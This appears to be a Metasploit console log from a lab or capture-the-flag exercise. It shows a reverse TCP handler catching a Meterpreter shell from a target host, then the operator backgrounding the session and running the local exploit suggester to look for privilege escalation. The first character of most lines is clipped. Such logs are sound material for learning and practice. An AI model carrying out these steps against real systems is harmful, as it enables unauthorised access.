 *] Started reverse TCP handler on 10.10.14.18:4444
*] Sending stage (177734 bytes) to 10.10.10.5
*] Meterpreter session 2 opened (10.10.14.18:4444 → 10.10.10.5:49194) at 2025-05-26 17:06:59 -0400
eterpreter > bg
*] Backgrounding session 2...
sf6 exploit(multi/handler) > use local_suggester
-] No results from search
-] Failed to load module: local_suggester
sf6 exploit(multi/handler) > search local_suggester
-] No results from search
sf6 exploit(multi/handler) > use local_exploit_suggester
atching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
nteract with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
*] Using post/multi/recon/local_exploit_suggester
sf6 post(multi/recon/local_exploit_suggester) > show options
odule options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
iew the full module info with the info, or info -d command.
sf6 post(multi/recon/local_exploit_suggester) > set session 2
ession ⇒ 2
sf6 post(multi/recon/local_exploit_suggester) > run